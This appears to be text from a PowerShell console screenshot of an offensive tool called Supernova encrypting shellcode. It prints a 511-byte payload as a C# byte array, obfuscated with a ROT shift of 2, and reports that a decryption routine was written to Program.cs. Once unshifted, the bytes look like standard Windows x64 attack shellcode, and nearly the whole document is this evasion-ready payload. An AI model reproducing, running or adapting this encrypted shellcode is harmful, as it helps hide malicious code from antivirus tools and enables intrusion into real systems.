 Windows PowerShell
[+] Payload size: 511 bytes
[+] Converted payload to csharp language
[+] Selected Shift key: 2
[+] The encrypted payload with rot:
byte[] buffer = new byte[511] {0xfe, 0x4a, 0x85, 0xe6, 0xf2, 0xea, 0xce, 0x02, 0x02, 0x02, 0x43, 0x53, 0x43, 0x52, 0x54, 0x53, 0x58, 0x4a, 0x33, 0xd
4, 0x67, 0x4a, 0x8d, 0x54, 0x62, 0x4a, 0x8d, 0x54, 0x1a, 0x4a, 0x8d, 0x54, 0x22, 0x4a, 0x11, 0xb9, 0x4c, 0x4c, 0x4a, 0x8d, 0x74, 0x52, 0x4f, 0x33, 0
xcb, 0x4a, 0x33, 0xc2, 0xae, 0x3e, 0x63, 0x7e, 0x04, 0x2e, 0x22, 0x43, 0xc3, 0xcb, 0x0f, 0x43, 0x03, 0xc3, 0xe4, 0xef, 0x54, 0x43, 0x53, 0x4a, 0x8d,
0x54, 0x22, 0x8d, 0x44, 0x3e, 0x4a, 0x03, 0xd2, 0x68, 0x83, 0x7a, 0x1a, 0x0d, 0x04, 0x11, 0x87, 0x74, 0x02, 0x02, 0x02, 0x8d, 0x82, 0x8a, 0x02, 0x0
2, 0x02, 0x4a, 0x87, 0xc2, 0x76, 0x69, 0x4a, 0x03, 0xd2, 0x52, 0x8d, 0x4a, 0x1a, 0x46, 0x8d, 0x42, 0x22, 0x4b, 0x03, 0xd2, 0xe5, 0x58, 0x4a, 0x01, 0
xcb, 0x4f, 0x33, 0xcb, 0x43, 0x8d, 0x36, 0x8a, 0x4a, 0x03, 0xd8, 0x4a, 0x33, 0xc2, 0x43, 0xc3, 0xcb, 0x0f, 0xae, 0x43, 0x03, 0xc3, 0x3a, 0xe2, 0x77,
0xf3, 0x4e, 0x05, 0x4e, 0x26, 0x0a, 0x47, 0x3b, 0xd3, 0x77, 0xda, 0x5a, 0x46, 0x8d, 0x42, 0x26, 0x4b, 0x03, 0xd2, 0x68, 0x43, 0x8d, 0x0e, 0x4a, 0x4
6, 0x8d, 0x42, 0x1e, 0x4b, 0x03, 0xd2, 0x43, 0x8d, 0x06, 0x8a, 0x4a, 0x03, 0xd2, 0x43, 0x5a, 0x43, 0x5a, 0x60, 0x5b, 0x5c, 0x43, 0x5a, 0x43, 0x5b, 0
x43, 0x5c, 0x4a, 0x85, 0xee, 0x22, 0x43, 0x54, 0x01, 0xe2, 0x5a, 0x43, 0x5b, 0x5c, 0x4a, 0x8d, 0x14, 0xeb, 0x4d, 0x01, 0x01, 0x01, 0x5f, 0x4b, 0xc0,
0x79, 0x75, 0x34, 0x61, 0x35, 0x34, 0x02, 0x02, 0x43, 0x58, 0x4b, 0x8b, 0xe8, 0x4a, 0x83, 0xee, 0xa2, 0x03, 0x02, 0x02, 0x4b, 0x8b, 0xe7, 0x4b, 0xb
e, 0x04, 0x02, 0x06, 0xd4, 0xc2, 0xaa, 0xf4, 0x88, 0x43, 0x56, 0x4b, 0x8b, 0xe6, 0x4e, 0x8b, 0xf3, 0x43, 0xbc, 0x4e, 0x79, 0x28, 0x09, 0x01, 0xd7, 0
x4e, 0x8b, 0xec, 0x6a, 0x03, 0x03, 0x02, 0x02, 0x5b, 0x43, 0xbc, 0x2b, 0x82, 0x6d, 0x02, 0x01, 0xd7, 0x6c, 0x0c, 0x43, 0x60, 0x52, 0x52, 0x4f, 0x33,
0xcb, 0x4f, 0x33, 0xc2, 0x4a, 0x01, 0xc2, 0x4a, 0x8b, 0xc4, 0x4a, 0x01, 0xc2, 0x4a, 0x8b, 0xc3, 0x43, 0xbc, 0xec, 0x11, 0xe1, 0xe2, 0x01, 0xd7, 0x4
a, 0x8b, 0xc9, 0x6c, 0x12, 0x43, 0x5a, 0x4e, 0x8b, 0xe4, 0x4a, 0x8b, 0xfb, 0x43, 0xbc, 0x9b, 0xa7, 0x76, 0x63, 0x01, 0xd7, 0x87, 0xc2, 0x76, 0x0c, 0
x4b, 0x01, 0xd0, 0x77, 0xe7, 0xea, 0x95, 0x02, 0x02, 0x02, 0x4a, 0x85, 0xee, 0x12, 0x4a, 0x8b, 0xe4, 0x4f, 0x33, 0xcb, 0x6c, 0x06, 0x43, 0x5a, 0x4a,
0x8b, 0xfb, 0x43, 0xbc, 0x04, 0xdb, 0xca, 0x61, 0x01, 0xd7, 0x85, 0xfa, 0x02, 0x80, 0x57, 0x4a, 0x85, 0xc6, 0x22, 0x60, 0x8b, 0xf8, 0x6c, 0x42, 0x4
3, 0x5b, 0x6a, 0x02, 0x12, 0x02, 0x02, 0x43, 0x5a, 0x4a, 0x8b, 0xf4, 0x4a, 0x33, 0xcb, 0x43, 0xbc, 0x5a, 0xa6, 0x55, 0xe7, 0x01, 0xd7, 0x4a, 0x8b, 0
xc5, 0x4b, 0x8b, 0xc9, 0x4f, 0x33, 0xcb, 0x4b, 0x8b, 0xf2, 0x4a, 0x8b, 0xdc, 0x4a, 0x8b, 0xfb, 0x43, 0xbc, 0x04, 0xdb, 0xca, 0x61, 0x01, 0xd7, 0x85,
0xfa, 0x02, 0x7f, 0x2a, 0x5a, 0x43, 0x59, 0x5b, 0x6a, 0x02, 0x42, 0x02, 0x02, 0x43, 0x5a, 0x6c, 0x02, 0x5c, 0x43, 0xbc, 0x0d, 0x31, 0x11, 0x32, 0x0
1, 0xd7, 0x59, 0x5b, 0x43, 0xbc, 0x77, 0x70, 0x4f, 0x63, 0x01, 0xd7, 0x4b, 0x01, 0xd0, 0xeb, 0x3e, 0x01, 0x01, 0x01, 0x4a, 0x03, 0xc5, 0x4a, 0x2b, 0
xc8, 0x4a, 0x87, 0xf8, 0x77, 0xb6, 0x43, 0x01, 0xe9, 0x5a, 0x6c, 0x02, 0x5b, 0xbd, 0xe2, 0x1f, 0x2c, 0x0c, 0x43, 0x8b, 0xdc, 0x01, 0xd7};
[+] ROT decrytpion function has been saved to Program.cs file
PS C:\Tools\Supernova>